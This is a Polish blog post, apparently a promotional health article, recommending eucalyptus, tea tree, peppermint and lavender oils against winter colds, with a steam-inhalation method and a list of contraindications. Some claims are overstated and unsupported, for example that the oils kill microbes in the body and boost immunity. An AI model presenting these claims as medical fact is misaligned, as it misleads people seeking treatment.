<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.miravena.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.miravena.com.pl%2Fjakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.miravena.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.miravena.com.pl%2Fjakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-71"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-71');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.miravena.com.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.miravena.com.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-536 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">
<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="https://www.miravena.com.pl/" rel="home" title="Odzież używana z Anglii hurt | Strona domowa"><img src="https://www.miravena.com.pl/wp-content/uploads/2019/09/cropped-logo.png" alt="Odzież używana z Anglii hurt" width="500" height="89""/></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="https://www.miravena.com.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Wyszukaj';" onfocus="if(this.value=='Wyszukaj')this.value='';" value="Wyszukaj" />
	</div>
</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="https://www.miravena.com.pl/" rel="home" title="Odzież używana z Anglii hurt | Strona domowa"><img src="https://www.miravena.com.pl/wp-content/uploads/2019/09/cropped-logo.png" alt="Odzież używana z Anglii hurt" width="500" height="89""/></a></p>
                                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.miravena.com.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></li>
    			    		</ul>

    	
    </div><!--/.page-title-->
          <div class="pad group">
              <article class="post-536 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">
    <div class="post-inner group">
      <h1 class="post-title entry-title">Jakie olejki eteryczne stosować zimą? Czy są skuteczne w walce z infekcją i przeziębieniem?</h1>
<p class="post-byline">
   przez   <span class="vcard author">
     <span class="fn"><a href="https://www.miravena.com.pl/author/miravena-com-pl/" title="Wpisy od miravena.com.pl" rel="author">miravena.com.pl</a></span>
   </span>
   &middot;
                                <time class="published" datetime="13 grudnia 2023">13 grudnia 2023</time>
              </p>	  
	<img width="1280" height="960" src="https://www.miravena.com.pl/wp-content/uploads/2023/12/f7397074-b415-43a2-b259-fb9de205bb45.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.miravena.com.pl/wp-content/uploads/2023/12/f7397074-b415-43a2-b259-fb9de205bb45.jpeg 1280w, https://www.miravena.com.pl/wp-content/uploads/2023/12/f7397074-b415-43a2-b259-fb9de205bb45-300x225.jpeg 300w, https://www.miravena.com.pl/wp-content/uploads/2023/12/f7397074-b415-43a2-b259-fb9de205bb45-1024x768.jpeg 1024w, https://www.miravena.com.pl/wp-content/uploads/2023/12/f7397074-b415-43a2-b259-fb9de205bb45-768x576.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />	
      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="antialiased font-sans text-black-n-grey-300 block tracking-tight text-[14px] leading-[24px] font-medium mb-64">Infekcje oraz przeziębienie to coś, z czym zimą zmaga się wiele osób. Jednym z nieprzyjemnych objawów jest zablokowanie górnych dróg oddechowych, co utrudnia nawet oddychanie. Na szczęście istnieją naturalne sposoby na udrożnienie nosa.</p>
<div class="antialiased font-sans text-black-n-grey-300 block tracking-tight text-[14px] leading-[24px] font-medium">
<div class="editor-styles">
<p class="editor-paragraph" dir="ltr">W przypadku ostrego nieżytu nie trzeba od razu sięgać po leki. Dobrze sprawdzą się praktykowane od dekad metody naszych mam i babć.<strong class="editor-text-bold"> Proponujemy aromaterapię, która wykorzystuje niesamowitą moc olejków eterycznych.</strong> Katar towarzyszący infekcjom i przeziębieniom szybko odejdzie w zapomnienie, a chory znowu odetchnie pełną piersią.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#W_jaki_sposob_dziala_aromaterapia" >W jaki sposób działa aromaterapia?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Aromaterapia_w_walce_z_przeziebieniem" >Aromaterapia w walce z przeziębieniem</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Jakie_olejki_eteryczne_sa_najlepsze_na_zime" >Jakie olejki eteryczne są najlepsze na zimę?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Bezpieczne_stosowanie_olejkow_eterycznych_w_aromaterapii" >Bezpieczne stosowanie olejków eterycznych w aromaterapii</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Czy_istnieja_przeciwwskazania_do_stosowania_olejkow_eterycznych" >Czy istnieją przeciwwskazania do stosowania olejków eterycznych?</a></li></ul></nav></div>
<h2 class="editor-heading-h2"><span class="ez-toc-section" id="W_jaki_sposob_dziala_aromaterapia"></span>W jaki sposób działa aromaterapia?<span class="ez-toc-section-end"></span></h2>
<p class="editor-paragraph" dir="ltr">Jak wspomniano wcześniej, aromaterapia polega na wykorzystaniu naturalnych właściwości olejków eterycznych. <strong class="editor-text-bold">Są to substancje roślinne, które pozyskuje się podczas procesu destylacji. Stanowią esencję rośliny.. </strong>Mają niezwykle różnorodne zastosowanie – wykorzystuje się je podczas masażu, do łagodzenia bólu mięśni, a także do leczenia przeziębienia czy infekcji.</p>
<p class="editor-paragraph" dir="ltr">Istnieje wiele różnych olejków eterycznych, a każdy z nich wykazuje odmienne właściwości. Ich poznanie pozwala w pełni wykorzystać niezwykły potencjał roślin. Zimą warto szukać takich, które mają pozytywny wpływ na górne drogi oddechowe – łagodzą kaszel i ból gardła, a także rozrzedzają wydzielinę, ułatwiając pozbycie się jej. Dobrej jakości <a class="editor-link" href="https://zielonysklep.com/c/aromaterapia/olejki-eteryczne/"><span class="editor-text-underline">olejki eteryczne kupisz na zielonysklep.com</span></a>.</p>
<h3 class="editor-heading-h3"><span class="ez-toc-section" id="Aromaterapia_w_walce_z_przeziebieniem"></span>Aromaterapia w walce z przeziębieniem<span class="ez-toc-section-end"></span></h3>
<p class="editor-paragraph" dir="ltr">Kiedy dopadnie nas przeziębienie lub infekcja, aromaterapia będzie doskonale uzupełniać leczenie. <strong class="editor-text-bold">Olejki eteryczne działają przeciwzapalnie i przeciwbólowo. Jak już zaznaczono, pomagają w udrożnieniu nosa oraz zwalczaniu drobnoustrojów, które rozgościły się w naszym organizmie.</strong></p>
<p class="editor-paragraph" dir="ltr">W tym celu można stosować jeden olejek lub zmieszać kilka rodzajów. Najważniejsze, by wybrać taki, który najlepiej sprawdzi się zimą.</p>
<h2 class="editor-heading-h2"><span class="ez-toc-section" id="Jakie_olejki_eteryczne_sa_najlepsze_na_zime"></span>Jakie olejki eteryczne są najlepsze na zimę?<span class="ez-toc-section-end"></span></h2>
<p class="editor-paragraph" dir="ltr">Utrudnione oddychanie, osłabiony zmysł węchu i smaku to dolegliwości, które mocno utrudniają życie. Radzimy sięgnąć po olejki, które działają antybakteryjnie, takie jak olejek eukaliptusowy, olejek z drzewa herbacianego, olejek miętowy lub olejek lawendowy:</p>
<ul class="editor-list-ul">
<li class="editor-listitem">olejek eukaliptusowy to pierwsza pomoc przy różnego rodzaju infekcjach. <strong class="editor-text-bold">Najlepiej stosować go w formie inhalacji, by mógł działać bezpośrednio na górne drogi oddechowe. </strong>Przyczynia się do większej produkcji śluzu, co z kolei ułatwia odkrztuszanie zalegającej wydzieliny. Oprócz tego wspomaga odporność i działa antyseptycznie;</li>
<li class="editor-listitem">olejek z drzewa herbacianego również wykazuje właściwości antybakteryjne i odkażające. Można stosować go także na skórę, ponieważ pomaga likwidować zmiany trądzikowe;</li>
<li class="editor-listitem">olejek miętowy ma mocny zapach, dzięki czemu stosowany jest do udrażniania górnych dróg oddechowych. Wykazuje działanie antybakteryjne, wykrztuśne oraz przeciwzapalne. Można wykorzystywać go do inhalacji, ale również do aromatyzacji oraz dezynfekcji powietrza w domu. Wystarczy podgrzać go w kominku aromaterapeutycznym lub dodać do nawilżacza powietrza, a nawet do worka odkurzacza;</li>
<li class="editor-listitem">olejek lawendowy ma właściwości przeciwzapalne, a także uspokajające. Warto stosować go wieczorem, ponieważ nie tylko pomaga w pozbyciu się kataru, ale także ułatwia zasypianie, co nie jest takie łatwe, kiedy walczymy z infekcją.</li>
</ul>
<h2 class="editor-heading-h2"><span class="ez-toc-section" id="Bezpieczne_stosowanie_olejkow_eterycznych_w_aromaterapii"></span>Bezpieczne stosowanie olejków eterycznych w aromaterapii<span class="ez-toc-section-end"></span></h2>
<p class="editor-paragraph" dir="ltr">Olejki eteryczne są bardzo skoncentrowane, dlatego trzeba obchodzić się z nimi ostrożnie. Nie powinny mieć bezpośredniego kontaktu ze skórą oraz oczami.<strong class="editor-text-bold"> Podczas leczenia przeziębienia najlepiej używać ich w formie inhalacji lub dodać kilka kropel do kąpieli.</strong></p>
<p class="editor-paragraph" dir="ltr">Aby przygotować domową parówkę, potrzebna jest miska z bardzo gorącą wodą, 1 lub 2 krople wybranego olejku eterycznego oraz ręcznik. Należy nachylić się nad miską i nakryć głowę tak, by aromatyczna para wodna nie miała dokąd ulecieć. Trzeba wytrzymać kilka minut – by uniknąć podrażnień, najlepiej zamknąć oczy!</p>
<h2 class="editor-heading-h2"><span class="ez-toc-section" id="Czy_istnieja_przeciwwskazania_do_stosowania_olejkow_eterycznych"></span>Czy istnieją przeciwwskazania do stosowania olejków eterycznych?<span class="ez-toc-section-end"></span></h2>
<p class="editor-paragraph" dir="ltr">Mimo że olejki eteryczne bardzo ułatwiają walkę z zimowymi infekcjami i przeziębieniem, trzeba podchodzić do nich ostrożnie. Istnieją pewne przeciwwskazania do ich stosowania, w tym:</p>
<ul class="editor-list-ul">
<li class="editor-listitem">ciąża i karmienie piersią;</li>
<li class="editor-listitem">alergie;</li>
<li class="editor-listitem">zbyt młody wiek (u dzieci należy stosować inhalacje bardzo ostrożnie, najlepiej po wcześniejszym kontakcie z lekarzem).</li>
</ul>
<p class="editor-paragraph" dir="ltr">Zimą olejki eteryczne powinny znaleźć się w każdej domowej apteczce. <strong class="editor-text-bold">Stanowią duże wsparcie w leczeniu sezonowych chorób górnego układu oddechowego.</strong> Dobrze jest wiedzieć jakie rodzaje stosować, a także, w jaki sposób należy to robić.</p>
</div>
</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powninno zainteresować Cię również:</b><ol>
<li><a href="https://www.miravena.com.pl/skora-w-ktorej-zyjemy-to-jedyna-ktora-mamy/" rel="bookmark" title="Skóra, w której żyjemy, to jedyna, którą mamy!">Skóra, w której żyjemy, to jedyna, którą mamy!</a> <small>Każdy dzień, każda chwila naszego życia, zwłaszcza ta dość intensywna, znacząca, zostawia w nas jakiś ślad. Nie inaczej jest z chwilami spędzonymi...</small></li>
<li><a href="https://www.miravena.com.pl/wez-oddech-od-warszawy/" rel="bookmark" title="Weź oddech od Warszawy!">Weź oddech od Warszawy!</a> <small>Chyba niewiele pomyli się ten, kto wysunie tezę, że specjalizacja pulmonologiczna to ta, która może wyjątkowo wręcz nie narzekać na brak pracy...</small></li>
<li><a href="https://www.miravena.com.pl/wszystko-co-chcesz-wiedziec-o-cbd/" rel="bookmark" title="Wszystko, co chcesz wiedzieć o CBD">Wszystko, co chcesz wiedzieć o CBD</a> <small>CBD jest to związek, który kojarzy się wielu osobom z marihuaną i narkotykami. Czy jest to jednak prawidłowe skojarzenie? Co ciekawe, związek...</small></li>
<li><a href="https://www.miravena.com.pl/czym-jest-biorezonans-magnetyczny/" rel="bookmark" title="Czym jest biorezonans magnetyczny?">Czym jest biorezonans magnetyczny?</a> <small>Medycyna to szeroka dziedzina, która stale się rozwija. Ogrom teorii, metod oraz innowacyjnych technologii pozwala tworzyć nowe sposoby diagnozy i leczenia schorzeń....</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Może Ci się również spodoba</h4>

<ul class="related-posts group">

		<li class="related post-hover">
		<article class="post-489 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

			<div class="post-thumbnail">
				<a href="https://www.miravena.com.pl/czy-nastolatek-moze-wziac-udzial-w-terapii-narkotykowej/">
					<img width="520" height="245" src="https://www.miravena.com.pl/wp-content/uploads/2023/05/646894ecb4768-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.miravena.com.pl/wp-content/uploads/2023/05/646894ecb4768-520x245.jpg 520w, https://www.miravena.com.pl/wp-content/uploads/2023/05/646894ecb4768-720x340.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.miravena.com.pl/czy-nastolatek-moze-wziac-udzial-w-terapii-narkotykowej/" rel="bookmark" title="Bezpośredni odnośnik doCzy nastolatek może wziąć udział w terapii narkotykowej?">Czy nastolatek może wziąć udział w terapii narkotykowej?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2023-05-23 08:45:29">23 maja 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.miravena.com.pl/author/miravena-com-pl/" title="Wpisy od miravena.com.pl" rel="author">miravena.com.pl</a></span>
    </span> &middot; Published <span class="published">23 maja 2023</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-2855 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

			<div class="post-thumbnail">
				<a href="https://www.miravena.com.pl/masaz-stawu-skroniowo-zuchwowego-korzysci-i-techniki-ktore-warto-znac/">
					<img width="368" height="245" src="https://www.miravena.com.pl/wp-content/uploads/2025/11/masaz_1763214574.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.miravena.com.pl/wp-content/uploads/2025/11/masaz_1763214574.jpg 1280w, https://www.miravena.com.pl/wp-content/uploads/2025/11/masaz_1763214574-300x200.jpg 300w, https://www.miravena.com.pl/wp-content/uploads/2025/11/masaz_1763214574-1024x682.jpg 1024w, https://www.miravena.com.pl/wp-content/uploads/2025/11/masaz_1763214574-768x511.jpg 768w" sizes="auto, (max-width: 368px) 100vw, 368px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.miravena.com.pl/masaz-stawu-skroniowo-zuchwowego-korzysci-i-techniki-ktore-warto-znac/" rel="bookmark" title="Bezpośredni odnośnik doMasaż stawu skroniowo-żuchwowego: korzyści i techniki, które warto znać">Masaż stawu skroniowo-żuchwowego: korzyści i techniki, które warto znać</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-11-13 14:48:45">13 listopada 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.miravena.com.pl/author/miravena-com-pl/" title="Wpisy od miravena.com.pl" rel="author">miravena.com.pl</a></span>
    </span> &middot; Published <span class="published">13 listopada 2025</span>
     &middot; Last modified <span class="updated">15 listopada 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-228 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

			<div class="post-thumbnail">
				<a href="https://www.miravena.com.pl/choroba-cywilizacyjna/">
					<img width="369" height="245" src="https://www.miravena.com.pl/wp-content/uploads/2020/03/waga_1584109118.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.miravena.com.pl/wp-content/uploads/2020/03/waga_1584109118.jpg 1280w, https://www.miravena.com.pl/wp-content/uploads/2020/03/waga_1584109118-300x199.jpg 300w, https://www.miravena.com.pl/wp-content/uploads/2020/03/waga_1584109118-768x511.jpg 768w, https://www.miravena.com.pl/wp-content/uploads/2020/03/waga_1584109118-1024x681.jpg 1024w" sizes="auto, (max-width: 369px) 100vw, 369px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.miravena.com.pl/choroba-cywilizacyjna/" rel="bookmark" title="Bezpośredni odnośnik doChoroba cywilizacyjna">Choroba cywilizacyjna</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2018-08-30 15:18:14">30 sierpnia 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.miravena.com.pl/author/miravena-com-pl/" title="Wpisy od miravena.com.pl" rel="author">miravena.com.pl</a></span>
    </span> &middot; Published <span class="published">30 sierpnia 2018</span>
     &middot; Last modified <span class="updated">13 marca 2020</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozszerz"><i class="fas icon-sidebar-toggle"></i></button>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                                          <p>&nbsp;</p>                        
            			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.miravena.com.pl/bielizna-na-walentynki-czy-to-dobry-pomysl-na-prezent/" rel="next"><i class="fas fa-chevron-right"></i><strong>Następny post</strong> <span>Bielizna na Walentynki- czy to dobry pomysł na prezent?</span></a></li>
		<li class="previous"><a href="https://www.miravena.com.pl/airfiber-airmax-we-wroclawiu-stare-miasto-nowa-era-lacznosci/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Poprzedni post</strong> <span>AirFiber Airmax we Wrocławiu (Stare Miasto) – Nowa Era Łączności</span></a></li>
	</ul>

			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="https://www.miravena.com.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Wyszukaj';" onfocus="if(this.value=='Wyszukaj')this.value='';" value="Wyszukaj" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.miravena.com.pl/elektryzowanie-sie-wlosow-przyczyny-i-skuteczne-sposoby-na-pomoc/">Elektryzowanie się włosów – przyczyny i skuteczne sposoby na pomoc</a>
									</li>
											<li>
					<a href="https://www.miravena.com.pl/dlaczego-nie-warto-malowac-paznokci-przed-porodem-zasady-bezpieczenstwa/">Dlaczego nie warto malować paznokci przed porodem? Zasady bezpieczeństwa</a>
									</li>
											<li>
					<a href="https://www.miravena.com.pl/masaz-stawu-skroniowo-zuchwowego-korzysci-i-techniki-ktore-warto-znac/">Masaż stawu skroniowo-żuchwowego: korzyści i techniki, które warto znać</a>
									</li>
											<li>
					<a href="https://www.miravena.com.pl/pedicure-hybrydowy-zalety-wykonanie-i-pielegnacja-stop/">Pedicure hybrydowy – zalety, wykonanie i pielęgnacja stóp</a>
									</li>
											<li>
					<a href="https://www.miravena.com.pl/jak-zrobic-dziury-w-dzinsach-porady-narzedzia-i-techniki-diy/">Jak zrobić dziury w dżinsach? Porady, narzędzia i techniki DIY</a>
									</li>
					</ul>

		</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Moda</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/jak-dobrac-ramoneske-do-figury-przewodnik-po-fasonach-i-stylach/" rel="bookmark">Jak dobrać ramoneskę do figury? Przewodnik po fasonach i stylach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/rodzaje-tatuazy-przewodnik-po-popularnych-stylach-i-motywach/" rel="bookmark">Rodzaje tatuaży: przewodnik po popularnych stylach i motywach</a></li><li class="arpw-li arpw-clearfix"> <a href="https://superdent.bytom.pl" target="_blank">stomatolog bytom</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/wybor-wypelnienia-do-kurtki-wiosennej-puch-naturalny-czy-syntetyczny/" rel="bookmark">Wybór wypełnienia do kurtki wiosennej &#8211; puch naturalny czy syntetyczny?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/jak-prawidlowo-dbac-o-delikatne-tkaniny-praktyczny-przewodnik/" rel="bookmark">Jak prawidłowo dbać o delikatne tkaniny &#8211; praktyczny przewodnik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/zbliza-sie-zima-czas-zakup-zimowej-odziezy-dla-dzieci-modne-ubranka-dla-niemowlat/" rel="bookmark">Zbliża się zima. Czas na zakup zimowej odzieży dla dzieci &#8211; modne ubranka dla niemowląt</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/jak-prac-dzieciece-ubranka-porady-i-zalecenia-dla-rodzicow/" rel="bookmark">Jak prać dziecięce ubranka: porady i zalecenia dla rodziców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/jak-dobrac-bielizne-pod-koronkowa-bluzke-praktyczne-porady/" rel="bookmark">Jak dobrać bieliznę pod koronkową bluzkę? Praktyczne porady</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><h3>Miravena Cosmetics</h3>
<p>Idea Cosmetics Warszawa</p>
</div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.miravena.com.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.miravena.com.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.miravena.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.miravena.com.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://www.miravena.com.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.miravena.com.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.miravena.com.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.miravena.com.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://www.miravena.com.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://www.miravena.com.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.miravena.com.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.miravena.com.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.miravena.com.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.miravena.com.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://www.miravena.com.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.miravena.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.miravena.com.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.miravena.com.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.miravena.com.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.miravena.com.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.miravena.com.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://www.miravena.com.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.miravena.com.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://www.miravena.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.miravena.com.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.miravena.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.miravena.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.miravena.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.miravena.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.miravena.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.miravena.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.miravena.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.miravena.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.miravena.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.miravena.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.miravena.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.miravena.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.miravena.com.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.miravena.com.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.miravena.com.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.miravena.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.miravena.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.miravena.com.pl/2020/02/'>luty 2020</a></li>
